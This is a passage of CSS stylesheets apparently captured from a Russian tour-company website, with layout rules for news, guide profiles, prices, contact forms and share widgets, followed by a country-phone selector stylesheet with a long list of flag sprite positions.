  padding: 0.6rem 0 0 3rem;
}
.tour_news-item-play {
  max-width: 100%;
  display: block;
  margin-top: 18rem;
  margin-bottom: 4rem;
}
.tour_news-item-h-small {
  position: absolute;
  top: 0;
  left: 2rem;
  color: white;
}
.tour_news-item-c-pic {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -2.2rem;
  margin-left: -2.7rem;
}
.tour_news-item-main-h {
  text-align: center;
  color: white;
  margin-top: 42%;
}
.tour_news-h {
  display: block;
  margin: 0.7rem 0 1.7rem;
  text-decoration: none;
}
.tour_news-b-info {
  position: absolute;
  bottom: 2.6rem;
  width: 35rem;
}
.tour_news-b-info-count {
  color: #183645;
  text-decoration: none;
  font-size: 1.2rem;
  margin-left: 0.6rem;
}
.tour_news-b-info-ico {
  display: inline-block;
  vertical-align: middle;
  background-size: contain;
  max-width: 100%;
  margin: 0 0.5rem;
}
.tour_news-b-info-ico._eye {
  width: 1.9rem;
  height: 1.3rem;
  background: url('/img/tour/eye-ico.png') no-repeat center;
  background-size: contain;
}
.tour_news-b-info-ico._comm {
  width: 1.8rem;
  height: 1.4rem;
  background: url('/img/tour/comment-ico.png') no-repeat center;
  background-size: contain;
}
.tour_upl {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 4rem;
}
.tour_upl img {
  width: 4.5rem;
  height: 4.5rem;
}
.tour_upl img:hover {
  animation-name: spin;
  animation-duration: 2000ms;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
.tour_experts {
  *zoom: 1;
  display: block;
  margin-bottom: 4rem;
}
.tour_experts:before,
.tour_experts:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_experts:after {
  clear: both;
}
.tour_experts-item {
  float: left;
  margin-right: 1.5rem;
}
.tour_experts-item._last {
  margin-right: 0;
  margin-top: 2rem;
}
.description__up-slider {
  display: block;
  margin-top: 3rem;
  height: 40.7rem;
  overflow: hidden;
}
.description__up-slider-inner {
  width: 100%;
}



.prices__table + .prices__table {
  margin-top: 4rem;
}
.prices__table-body {
  margin-top: 4rem;
}
.prices__table-body span {
  vertical-align: middle;
  padding-left: 1rem;
}
.prices__table-cells {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.prices__table-cells:first-child {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.prices__table-cells:last-child {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.prices__table-cell {
  padding-top: 3.3rem;
  padding-bottom: 3.3rem;
}
.prices__table-cell._month {
  font-family: 'HelveticaNeueCyrBold';
}
.prices__table-cell._price {
  font-size: 1.6rem;
  font-family: 'ITCAvantGardeGothicDem';
}
.prices__table-ico {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url('/img/icons/enter-gray.svg');
}
.prices__table-ico._blue {
  background-image: url('/img/icons/enter.svg');
}



.ico-question {
  width: 1.8rem;
  height: auto;
}
.ico-print {
  width: 1.9rem;
  height: auto;
}
.ico-note {
  width: 1.4rem;
  height: auto;
}

.contacts__blocks {
  *zoom: 1;
  margin-bottom: 3rem;
}
.contacts__blocks:before,
.contacts__blocks:after {
  display: table;
  content: '';
  line-height: 0;
}
.contacts__blocks:after {
  clear: both;
}
.contacts__blocks-item {
  float: left;
  width: 49.1%;
}
.contacts__blocks-item._left {
  margin-right: 2rem;
  background-color: #e6f1f5;
  box-sizing: border-box;
  padding: 3rem 0 1.3rem 3.3rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.contacts__blocks-head, .contacts__blocks-item._left h1 {
	font-weight:normal;
  font-size: 1.8rem;
  margin-bottom: 4rem;
}
.contacts__blocks-text, .contacts__blocks-item._left div {
  margin: 2.8rem 0;
  line-height: 2.5rem;
}
.contacts__blocks-text span, .contacts__blocks-item._left div span {
  font-family: HelveticaNeueCyrBold, sans-serif;
}
.contacts__blocks-text a, .contacts__blocks-item._left div a {
  text-decoration: none;
}


.gids__h1 {
  padding: 1.4rem 0 1rem;
  letter-spacing: 0.35rem;
}
.gids__items {
  *zoom: 1;
}
.gids__items:before,
.gids__items:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__items:after {
  clear: both;
}
.gids__item {
  position: relative;
  float: left;
  width: 25%;
  height: 41rem;
  text-align: center;
  color: #183645;
}
.gids__item._open {
	width: 29.5rem;
	margin-right:1.5rem;
	height: auto;
}
.gids__item._open._right {
	width: 32.5rem;
	margin-right:0;
	margin-left:1.5rem;
	margin-bottom:1.5rem;
	float: right;
}

.gids__item:nth-child(3n) .biography-popup,
.gids__item:nth-child(4n) .biography-popup {
  left: -70.3rem;
}
.gids__item-popups {
  position: relative;
}
.gids__item-popups-bio {
  position: absolute;
  top: -40rem;
  left: 31rem;
}
.gids__item-popups-questions {
  position: absolute;
  top: -30rem;
  left: 31rem;
}
.gids__item-inner {
  background-color: transparent;
  *zoom: 1;
  padding: 3.5rem 0;
}
.gids__item-inner:before,
.gids__item-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__item-inner:after {
  clear: both;
}
.gids__item-name {
  font-size: 1.8rem;
  margin-top: 2.3rem;
  font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.gids__item-stripe {
  width: 8rem;
  height: 0.1rem;
  background-color: #d2dce0;
  margin: 1.2rem auto;
}
.gids__item-text {
  padding: 0 1rem;
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.3rem;
  line-height: 1.8rem;
}
.gids__item-text-more {
  display: none;
}
.gids__item-text-more-btn {
  color: #183645;
  text-decoration: none;
}
.gids__item-photo {
	width: 17.9rem;
	height: 17.9rem;
	margin: 0 auto;
	background: none no-repeat center;
	background-size: cover;
	border-radius: 50%;
	overflow: hidden;
}
.gids__item-btn {
  margin-top: 3.1rem;
  height: 4rem;
  width: 23.5rem;
  line-height: 2.2rem;
  font-size: 1.5rem;
  opacity: 0;
  display: none;
}
.gids__item-life {
  text-decoration: none;
  color: #00a3e5;
  line-height: 2rem;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  margin-top: 2.8rem;
  opacity: 0;
  display: none;
}
.gids__item-life-ico {
  display: inline-block;
  vertical-align: top;
  width: 1.4rem;
  height: 2rem;
  background: url('/img/tour/note-ico.svg') no-repeat center;
  background-size: contain;
  margin-right: 0.9rem;
  margin-left: -0.6rem;
}
.gids__item:hover .gids__item-inner,
.gids__item._open .gids__item-inner {
  background-color: #e6f1f5;
  position: relative;
  z-index: 1;
}
.gids__item:hover .gids__item-text-more,
.gids__item._open .gids__item-text-more {
  display: inline;
}
.gids__item:hover .gids__item-text-more-btn,
.gids__item._open .gids__item-text-more-btn {
  display: none;
}
.gids__item:hover .gids__item-btn,
.gids__item:hover .gids__item-life,
.gids__item._open .gids__item-btn,
.gids__item._open .gids__item-life {
  opacity: 1;
  display: inline-block;
}
.widget-consultant {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-consultant__title {
  margin: 0;
}
.widget-consultant__block {
  *zoom: 1;
  margin: 2rem 0 1.5rem 0;
}
.widget-consultant__block:before,
.widget-consultant__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.widget-consultant__block:after {
  clear: both;
}
.widget-consultant__photo {
  width: 6.2rem;
  height: 6.2rem;
  margin-right: 1.7rem;
  float: left;
}
.widget-consultant__text {
  overflow: hidden;
  height: 6.2rem;
}
.widget-consultant__btn {
  margin-top: 1.7rem;
  height: 4rem;
  line-height: 4.2rem;
  font-size: 1.5rem;
  padding: 0 2.2rem;
  letter-spacing: 0.04rem;
}
.widget-subscribe {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-subscribe__title {
  margin: 0;
}
.widget-subscribe__text {
  margin-top: 1.7rem;
}
.widget-subscribe__field {
  margin-top: 2.2rem;
  height: 4rem;
  width: 26.2rem;
  position: relative;
}
.widget-subscribe__field input[type="submit"] {
	content: '';
	background: url(/img/icons/mail-ico.png) no-repeat center;
	box-sizing: border-box;
	width: 2.8rem;
	height: 2.2rem;
	background-size: contain;
	position: absolute;
	top: 0.9rem;
	right: 1.1rem;
	border:1px;
}
.widget-subscribe__field input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat center center;
	background-size: 1.6rem 1.1rem;
}
.widget-subscribe__field .error {
	position:absolute;
	padding-top:0.3rem;
}


.widget-subscribe__field input[type="email"] {
  border: 1px solid #ffffff;
  color: #fff;
  padding: 0 5rem 0 1.4rem;
  font-size: 1.4rem;
}
.widget-subscribe__field input[type="email"]::-webkit-input-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]::-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-ms-input-placeholder {
  color: #fff;
}
.widget-share {
  width: 40.3rem;
  height: 22.4rem;
  border: 1px solid #c9d7dd;
  box-sizing: border-box;
  padding: 0 2.7rem;
}
.widget-share__title {
  padding: 2rem 0;
}
.widget-share_p {
}
.widget-share_social {
  margin-top: 2rem;
}
.widget-share_social-item {
  display: inline-block;
  width: 4.2rem;
  height: 4.2rem;
  max-width: 100%;
  margin-right: 1rem;
  background: none no-repeat center;
  background-size: contain;
}
.widget-share_social-item._fb {
	background-image: url('/img/social/fb.svg');
}
.widget-share_social-item._tw {
	background-image: url('/img/social/tw.svg');
}
.widget-share_social-item._vk {
	background-image: url('/img/social/vk.svg');
}
.widget-share_social-item._gplus {
	background-image: url('/img/social/gplus.svg');
}
.widget-share_social-item._odn {
	background-image: url('/img/social/odn.svg');
}
.widget-share_social-item._mru {
	background-image: url('/img/social/mru.svg');
}
.widget-share_social-item._yb {
	background-image: url('/img/social/youtube.png');
}
.widget-share_social-item._inst {
	background-image: url('/img/social/igicon.png');
}
.widget-share_social-item._lj {
	background-image: url('/img/social/livejournal.png');
}
.widget-share_social-item._flickr {
	background-image: url('/img/social/flickr.png');
}
.widget-share_social-item._telegram {
	background-image: url('/img/social/telegram.svg');
}

.b-share .b-share-icon {
  width: 2rem!important;
  height: 2rem!important;
  background: none no-repeat center !important;
  background-size: contain!important;
}
.b-share .b-share-icon_vkontakte {
  background-image: url('/img/social/share/vk.svg') !important;
}
.b-share .b-share-icon_facebook {
  background-image: url('/img/social/share/fb.svg') !important;
}
.b-share .b-share-icon_twitter {
  background-image: url('/img/social/share/tw.svg') !important;
}
.b-share .b-share__link {
  background: none!important;
}


.contact-info_row {
  display: inline-block;
  vertical-align: bottom;
}
.contact-info_row._textarr {
  width: 73.2rem;
  border-radius: 0.5rem;
  border: 1px solid #acbbc3;
  padding: 1rem 2rem;
}
.contact-info_row._textarr[placeholder] {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.contact-info_row._textarr:hover {
  border: 1px solid #00a3e5;
}
.contact-info_row._input {
  background-color: white;
  border: 1px solid #acbbc3;
  width: 27rem;
}
.contact-info_row._input-big {
  width: 37rem;
}
.contact-info_row._input-big-select {
  width: 38.5rem;
  margin-left: 5rem;
  background-color: white;
}
.contact-info_row._input-long {
  width: 68.8rem;
  background-color: white;
}
.contact-info_row._input-short {
  width: 14rem;
  background-color: white;
  margin-right: 2rem;
}
.contact-info_row._input-shorter {
  width: 11rem;
  background-color: white;
}
.contact-info_row._input-little {
  width: 5rem;
  background-color: white;
  margin-right: 1rem;
}
.bottom-text {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 8rem;
  margin-bottom: 2rem;
  padding: 4rem 0;
  border-top: 2px solid rgba(24, 54, 69, 0.3);
}
.news-item__name {
  font-size: 1.2rem;
  color: #95a1a6;
  margin: 2rem 0;
}
.news-item span {
  display: block;
}
.news-item a {
  text-decoration: none;
}
.news-item__material-h {
  font-size: 1.8rem;
  margin: 4rem 0 2rem 0;
}
.news-item img {
  display: block;
  margin: 4rem 0;
}
.news-item__social {
  margin-top: 4rem;
}
.news-item__programms {
	width: 80rem;
	margin: 0 auto;
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-part {
	height:30rem;
}
.news-item__programms .calendar__blocks-part._1 {
	width:60%;
}
.news-item__programms .calendar__blocks-part._2 {
	display:none;
}
.news-item__programms .calendar__blocks-part._3 {
	width:40%;
}
.news-item__programms .calendar__blocks-bottom {
	display:none;
}
.news-item__programms .calendar__blocks-term {
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-main {
	max-height: none;
}

html,
body {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.4rem;
  color: #183645;
}
body {
  overflow-y: scroll;
  background: url('/img/small-fon.jpg') no-repeat center top;
  background-size: 100% 41.1rem;
}
body._big-bg {
  background-image: url('/img/big-fon.jpg');
  background-size: 100% 87.6rem;
}
body._about-bg {
  background: url('/img/school/about-back.png') no-repeat top center;
}
body._school {
	background: url('/img/school/bg.png') no-repeat;
	background-position:center 24rem;
}
body._become_partner-bg {
  background: url(/img/become_partner/bg.jpg) no-repeat top center;
}
body._promalp-bg {
  background: url(/img/promalp/bg.jpeg) no-repeat;
  background-position:center 27rem;
}
body._404-bg {
  background: url('/img/404-bg.png') no-repeat center top;
  background-size: 100% 76.8rem;
}
body._club-bg {
  background: url('/img/school/club-bg.png') no-repeat top center;
}
.caroufredsel_wrapper {
  cursor: default!important;
}
a {
  transition: color 0.2s linear;
  color: #00a3e5;
}
a:hover,
a:active {
  text-decoration: none;
  color: #c9d741;
}
* {
  outline: none;
}
.row {
  box-sizing: border-box;
  width: 128rem;
  margin: 0 auto;
}
.row_inner {
  *zoom: 1;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto;
  padding: 0 2rem;
}
.row_inner:before,
.row_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.row_inner:after {
  clear: both;
}
.row._full {
  width: 100%;
}
.row._footer {
  border-top: 1px solid #dbdcdd;
}
.middle {
  white-space: nowrap;
}
.middle > * {
  white-space: normal;
}
.middle:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
}
.middle_inner {
  display: inline-block;
  vertical-align: middle!important;
}
.no-margin-top {
  margin-top: 0;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.i-block {
  display: inline-block;
}
.i-block-m {
  display: inline-block;
  vertical-align: middle;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
.t-a-c {
  text-align: center;
}
.t-d-n {
  text-decoration: none;
}
.absolute {
  position: absolute;
}
.relative {
  position: relative;
}
.fixed {
  position: fixed;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.table {
  display: table;
}
.table-caption {
  display: table-caption;
}
.table-row {
  display: table-row;
}
.table-cell {
  display: table-cell;
}
.c-blue {
  color: #00a3e5;
}
.c-darkblue {
  color: #183645;
}
.c-skyblue {
  color: #e6f1f5;
}
.c-orange {
  color: #ff4e00;
}
.c-lemon {
  color: #c9d741;
}
.c-green {
  color: #2abd61;
}
.c-white {
  color: white;
}
.responsive {
  max-width: 100%;
}
.mid-h {
  text-align: center;
  padding: 4rem 0;
}
.fix-font-1 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 2rem;
  line-height: 2.4rem;
  text-transform: uppercase;
}
.fix-font-2 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 1.8rem;
  text-transform: uppercase;
}
.b-ref {
  display: inline-block;
  color: #00a3e5;
  text-decoration: none;
  margin: 2rem 0;
  transition: 0.2s linear;
}
.b-ref:hover {
  text-decoration: none;
}


.overlay_mp {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1400;
}
.mobile_panel {
	z-index: 1401;
	width:36rem;
	height:13rem;
	padding-top:5rem;
	background: none;
	background-image:url(/img/button_background.png);
	background-size:cover;
	background-position:center;
	position:fixed;
	top:50%;
	margin-top:-9rem;
	right:50%;
	margin-right:-18rem;
	color:#000;
	font-size:1.8rem;
	border-radius:1rem;
}
.mobile_panel a {
	font-size: 2rem;
	background: #fff;
	padding:0.6rem 1rem;
	color:#000;
	text-decoration:none;
}
.mobile_panel .close:hover {
	text-decoration:underline;
}



/*input[type="tel"].tel_flags {
	padding-left:5rem;
}*/
input[type="tel"].tel_flags {
	padding:0;
}
.tel_flags_toggle {
	position:absolute;top:0.3rem;left:1rem;
}
.tel_flags_toggle a {
	display:block;
	background-image:url(/img/flags/ru.png);
	background-size:1.5rem 1rem;
	background-repeat:no-repeat;
	background-position:left center;
	width:4rem;
	height:1rem;
	margin:0.4rem 0;
	opacity:0.3;
	padding-left:2rem;
	color:#000;
	text-decoration:none;
	font-size:1rem;
	line-height:1rem;
}
.tel_flags_toggle a.BY {
	background-image:url(/img/flags/by.png);
}
.tel_flags_toggle a._active, .tel_flags_toggle a:hover {
	opacity:1;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.css?a=c
body_size: 2055
content:
.country-phone-options {
	background:#fff;
	display: none; 
	position: absolute; 
	width:26.8rem;
	max-height: 28rem;
	overflow-y: scroll; 
	overflow-x: hidden; 
	margin-top: 2rem;
	margin-left: 14rem;
	z-index: 600; 
	border: 1px solid #acbbc3;
	margin: 1.9rem 0 0 -0.3rem;
	padding:0;
}
.country-phone-selected {
	cursor: pointer;
	background: white;
	float: left;
	height: 2rem;
	min-width: 3.5rem;
	width: auto;
	background: url('/js/phonecode/arrow-down.png') no-repeat;
	padding: .4rem 0 0 2rem;
	font-size: 1.5rem;
	margin-top: -.3rem;
	background-position: .2rem .4rem;
}
.country-phone-option {
	cursor: pointer;
	background: white;
	padding: .3rem .4rem .1rem .4rem;
}
.country-phone-option:hover, .country-phone-option.hovered {background: #77cbff;}
input[type="text"].country-phone-search {
	width: 100%;
	padding: .3rem .2rem;
	border:0 !important;
	border-bottom: 1px solid #acbbc3 !important;
	border-radius:0 !important;
}
.country-phone-selected img {
	float: left;
	top:.2rem;
	position: relative;
	margin-right: .2rem;
	margin: .1rem .4rem 0 0;
}
.country-phone-option span {float: right; color: #999999; min-width: 6.6rem; text-align: right;}
.country-phone-option:hover span, .country-phone-option.hovered span {color: #000;}
.country-phone-option span img {margin-left: .3rem;}
.country-phone {
	border: 1px solid #acbbc3;
	border-radius:0.5rem;
	padding: 0.8rem 0.2rem;
	width:26.4rem;
}
.country-phone input[type=tel] {
	border:0 !important;
	width:16rem !important;
}
#add_feedback .country-phone {
	width:42.4rem;
	background-color:#fff;
}
.country-phone-selector, .country-phone-selected {
	width:auto !important;
	display:inline;
}

.flag {
	width: 1.6rem;
	height: 1.1rem;
	background:url(/js/phonecode/flags.png) no-repeat;
	background-size:25.6rem 17.6rem;
}
.country-phone-search-label {
	position: absolute; 
	margin: -2rem 0 0 0.4rem;
	color: #999 !important; font-size: 1.2rem !important;
}

.flag.flag-ad {background-position: -1.6rem 0}
.flag.flag-ae {background-position: -3.2rem 0}
.flag.flag-af {background-position: -4.8rem 0}
.flag.flag-ag {background-position: -6.4rem 0}
.flag.flag-ai {background-position: -8rem 0}
.flag.flag-al {background-position: -9.6rem 0}
.flag.flag-am {background-position: -11.2rem 0}
.flag.flag-an {background-position: -12.8rem 0}
.flag.flag-ao {background-position: -14.4rem 0}
.flag.flag-ar {background-position: -16rem 0}
.flag.flag-as {background-position: -17.6rem 0}
.flag.flag-at {background-position: -19.2rem 0}
.flag.flag-au {background-position: -20.8rem 0}
.flag.flag-aw {background-position: -22.4rem 0}
.flag.flag-az {background-position: -24rem 0}
.flag.flag-ba {background-position: 0 -1.1rem}
.flag.flag-bb {background-position: -1.6rem -1.1rem}
.flag.flag-bd {background-position: -3.2rem -1.1rem}
.flag.flag-be {background-position: -4.8rem -1.1rem}
.flag.flag-bf {background-position: -6.4rem -1.1rem}
.flag.flag-bg {background-position: -8rem -1.1rem}
.flag.flag-bh {background-position: -9.6rem -1.1rem}
.flag.flag-bi {background-position: -11.2rem -1.1rem}
.flag.flag-bj {background-position: -12.8rem -1.1rem}
.flag.flag-bm {background-position: -14.4rem -1.1rem}
.flag.flag-bn {background-position: -16rem -1.1rem}
.flag.flag-bo {background-position: -17.6rem -1.1rem}
.flag.flag-br {background-position: -19.2rem -1.1rem}
.flag.flag-bs {background-position: -20.8rem -1.1rem}
.flag.flag-bt {background-position: -22.4rem -1.1rem}
.flag.flag-bv {background-position: -24rem -1.1rem}
.flag.flag-bw {background-position: 0 -2.2rem}
.flag.flag-by {background-position: -1.6rem -2.2rem}
.flag.flag-bz {background-position: -3.2rem -2.2rem}
.flag.flag-ca {background-position: -4.8rem -2.2rem}
.flag.flag-catalonia {background-position: -6.4rem -2.2rem}
.flag.flag-cd {background-position: -8rem -2.2rem}
.flag.flag-cf {background-position: -9.6rem -2.2rem}
.flag.flag-cg {background-position: -11.2rem -2.2rem}
.flag.flag-ch {background-position: -12.8rem -2.2rem}
.flag.flag-ci {background-position: -14.4rem -2.2rem}
.flag.flag-ck {background-position: -16rem -2.2rem}
.flag.flag-cl {background-position: -17.6rem -2.2rem}
.flag.flag-cm {background-position: -19.2rem -2.2rem}
.flag.flag-cn {background-position: -20.8rem -2.2rem}
.flag.flag-co {background-position: -22.4rem -2.2rem}
.flag.flag-cr {background-position: -24rem -2.2rem}
.flag.flag-cu {background-position: 0 -3.3rem}
.flag.flag-cv {background-position: -1.6rem -3.3rem}
.flag.flag-cw {background-position: -3.2rem -3.3rem}
.flag.flag-cy {background-position: -4.8rem -3.3rem}
.flag.flag-cz {background-position: -6.4rem -3.3rem}
.flag.flag-de {background-position: -8rem -3.3rem}
.flag.flag-dj {background-position: -9.6rem -3.3rem}
.flag.flag-dk {background-position: -11.2rem -3.3rem}
.flag.flag-dm {background-position: -12.8rem -3.3rem}
.flag.flag-do {background-position: -14.4rem -3.3rem}
.flag.flag-dz {background-position: -16rem -3.3rem}
.flag.flag-ec {background-position: -17.6rem -3.3rem}
.flag.flag-ee {background-position: -19.2rem -3.3rem}
.flag.flag-eg {background-position: -20.8rem -3.3rem}
.flag.flag-eh {background-position: -22.4rem -3.3rem}
.flag.flag-england {background-position: -24rem -3.3rem}
.flag.flag-er {background-position: 0 -4.4rem}
.flag.flag-es {background-position: -1.6rem -4.4rem}
.flag.flag-et {background-position: -3.2rem -4.4rem}
.flag.flag-eu {background-position: -4.8rem -4.4rem}
.flag.flag-fi {background-position: -6.4rem -4.4rem}
.flag.flag-fj {background-position: -8rem -4.4rem}
.flag.flag-fk {background-position: -9.6rem -4.4rem}
.flag.flag-fm {background-position: -11.2rem -4.4rem}
.flag.flag-fo {background-position: -12.8rem -4.4rem}
.flag.flag-fr {background-position: -14.4rem -4.4rem}
.flag.flag-ga {background-position: -16rem -4.4rem}
.flag.flag-gb {background-position: -17.6rem -4.4rem}
.flag.flag-gd {background-position: -19.2rem -4.4rem}
.flag.flag-ge {background-position: -20.8rem -4.4rem}
.flag.flag-gf {background-position: -22.4rem -4.4rem}
.flag.flag-gg {background-position: -24rem -4.4rem}
.flag.flag-gh {background-position: 0 -5.5rem}
.flag.flag-gi {background-position: -1.6rem -5.5rem}
.flag.flag-gl {background-position: -3.2rem -5.5rem}
.flag.flag-gm {background-position: -4.8rem -5.5rem}
.flag.flag-gn {background-position: -6.4rem -5.5rem}
.flag.flag-gp {background-position: -8rem -5.5rem}
.flag.flag-gq {background-position: -9.6rem -5.5rem}
.flag.flag-gr {background-position: -11.2rem -5.5rem}
.flag.flag-gs {background-position: -12.8rem -5.5rem}
.flag.flag-gt {background-position: -14.4rem -5.5rem}
.flag.flag-gu {background-position: -16rem -5.5rem}
.flag.flag-gw {background-position: -17.6rem -5.5rem}
.flag.flag-gy {background-position: -19.2rem -5.5rem}
.flag.flag-hk {background-position: -20.8rem -5.5rem}
.flag.flag-hm {background-position: -22.4rem -5.5rem}
.flag.flag-hn {background-position: -24rem -5.5rem}
.flag.flag-hr {background-position: 0 -6.6rem}
.flag.flag-ht {background-position: -1.6rem -6.6rem}
.flag.flag-hu {background-position: -3.2rem -6.6rem}
.flag.flag-ic {background-position: -4.8rem -6.6rem}
.flag.flag-id {background-position: -6.4rem -6.6rem}
.flag.flag-ie {background-position: -8rem -6.6rem}
.flag.flag-il {background-position: -9.6rem -6.6rem}
.flag.flag-im {background-position: -11.2rem -6.6rem}
.flag.flag-in {background-position: -12.8rem -6.6rem}
.flag.flag-io {background-position: -14.4rem -6.6rem}
.flag.flag-iq {background-position: -16rem -6.6rem}
.flag.flag-ir {background-position: -17.6rem -6.6rem}
.flag.flag-is {background-position: -19.2rem -6.6rem}
.flag.flag-ax {background-position: -19.2rem -6.6rem}
.flag.flag-it {background-position: -20.8rem -6.6rem}
.flag.flag-je {background-position: -22.4rem -6.6rem}
.flag.flag-jm {background-position: -24rem -6.6rem}
.flag.flag-jo {background-position: 0 -7.7rem}
.flag.flag-jp {background-position: -1.6rem -7.7rem}
.flag.flag-ke {background-position: -3.2rem -7.7rem}
.flag.flag-kg {background-position: -4.8rem -7.7rem}
.flag.flag-kh {background-position: -6.4rem -7.7rem}
.flag.flag-ki {background-position: -8rem -7.7rem}
.flag.flag-km {background-position: -9.6rem -7.7rem}
.flag.flag-kn {background-position: -11.2rem -7.7rem}
.flag.flag-kp {background-position: -12.8rem -7.7rem}
.flag.flag-kr {background-position: -14.4rem -7.7rem}
.flag.flag-kurdistan {background-position: -16rem -7.7rem}
.flag.flag-kw {background-position: -17.6rem -7.7rem}
.flag.flag-ky {background-position: -19.2rem -7.7rem}
.flag.flag-kz {background-position: -20.8rem -7.7rem}
.flag.flag-la {background-position: -22.4rem -7.7rem}
.flag.flag-lb {background-position: -24rem -7.7rem}
.flag.flag-lc {background-position: 0 -8.8rem}
.flag.flag-li {background-position: -1.6rem -8.8rem}
.flag.flag-lk {background-position: -3.2rem -8.8rem}
.flag.flag-lr {background-position: -4.8rem -8.8rem}
.flag.flag-ls {background-position: -6.4rem -8.8rem}
.flag.flag-lt {background-position: -8rem -8.8rem}
.flag.flag-lu {background-position: -9.6rem -8.8rem}
.flag.flag-lv {background-position: -11.2rem -8.8rem}
.flag.flag-ly {background-position: -12.8rem -8.8rem}
.flag.flag-ma {background-position: -14.4rem -8.8rem}
.flag.flag-mc {background-position: -16rem -8.8rem}
.flag.flag-md {background-position: -17.6rem -8.8rem}
.flag.flag-me {background-position: -19.2rem -8.8rem}
.flag.flag-mg {background-position: -20.8rem -8.8rem}
.flag.flag-mh {background-position: -22.4rem -8.8rem}
.flag.flag-mk {background-position: -24rem -8.8rem}
.flag.flag-ml {background-position: 0 -9.9rem}
.flag.flag-mm {background-position: -1.6rem -9.9rem}
.flag.flag-mn {background-position: -3.2rem -9.9rem}
.flag.flag-mo {background-position: -4.8rem -9.9rem}
.flag.flag-mp {background-position: -6.4rem -9.9rem}
.flag.flag-mq {background-position: -8rem -9.9rem}
.flag.flag-mr {background-position: -9.6rem -9.9rem}
.flag.flag-ms {background-position: -11.2rem -9.9rem}
.flag.flag-mt {background-position: -12.8rem -9.9rem}
.flag.flag-mu {background-position: -14.4rem -9.9rem}
.flag.flag-mv {background-position: -16rem -9.9rem}
.flag.flag-mw {background-position: -17.6rem -9.9rem}
.flag.flag-mx {background-position: -19.2rem -9.9rem}
.flag.flag-my {background-position: -20.8rem -9.9rem}
.flag.flag-mz {background-position: -22.4rem -9.9rem}
.flag.flag-na {background-position: -24rem -9.9rem}
.flag.flag-nc {background-position: 0 -11rem}
.flag.flag-ne {background-position: -1.6rem -11rem}
.flag.flag-nf {background-position: -3.2rem -11rem}
.flag.flag-ng {background-position: -4.8rem -11rem}
.flag.flag-ni {background-position: -6.4rem -11rem}
.flag.flag-nl {background-position: -8rem -11rem}
.flag.flag-no {background-position: -9.6rem -11rem}
.flag.flag-np {background-position: -11.2rem -11rem}
.flag.flag-nr {background-position: -12.8rem -11rem}
.flag.flag-nu {background-position: -14.4rem -11rem}
.flag.flag-nz {background-position: -16rem -11rem}
.flag.flag-om {background-position: -17.6rem -11rem}
.flag.flag-pa {background-position: -19.2rem -11rem}
.flag.flag-pe {background-position: -20.8rem -11rem}
.flag.flag-pf {background-position: -22.4rem -11rem}
.flag.flag-pg {background-position: -24rem -11rem}
.flag.flag-ph {background-position: 0 -12.1rem}
.flag.flag-pk {background-position: -1.6rem -12.1rem}
.flag.flag-pl {background-position: -3.2rem -12.1rem}
.flag.flag-pm {background-position: -4.8rem -12.1rem}
.flag.flag-pn {background-position: -6.4rem -12.1rem}
.flag.flag-pr {background-position: -8rem -12.1rem}
.flag.flag-ps {background-position: -9.6rem -12.1rem}
.flag.flag-pt {background-position: -11.2rem -12.1rem}
.flag.flag-pw {background-position: -12.8rem -12.1rem}
.flag.flag-py {background-position: -14.4rem -12.1rem}
.flag.flag-qa {background-position: -16rem -12.1rem}
.flag.flag-re {background-position: -17.6rem -12.1rem}
.flag.flag-ro {background-position: -19.2rem -12.1rem}
.flag.flag-rs {background-position: -20.8rem -12.1rem}
.flag.flag-ru {background-position: -22.4rem -12.1rem}
.flag.flag-rw {background-position: -24rem -12.1rem}
.flag.flag-sa {background-position: 0 -13.2rem}
.flag.flag-sb {background-position: -1.6rem -13.2rem}
.flag.flag-sc {background-position: -3.2rem -13.2rem}
.flag.flag-scotland {background-position: -4.8rem -13.2rem}
.flag.flag-sd {background-position: -6.4rem -13.2rem}
.flag.flag-se {background-position: -8rem -13.2rem}
.flag.flag-sg {background-position: -9.6rem -13.2rem}
.flag.flag-sh {background-position: -11.2rem -13.2rem}
